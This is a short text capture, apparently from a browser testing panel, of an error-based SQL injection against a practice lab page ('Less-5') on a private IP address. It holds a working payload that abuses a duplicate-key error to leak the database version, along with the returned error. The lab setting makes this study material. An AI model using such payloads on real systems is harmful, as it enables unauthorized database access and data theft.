 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://172.24.10.137:7777/Less-5/?id=1' and (select 1 from(select count(*),concat((select
(select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s
GET
info: load success!
Welcome Dhakkan
Duplicate entry '~5.1.73~1' for key 'group_key'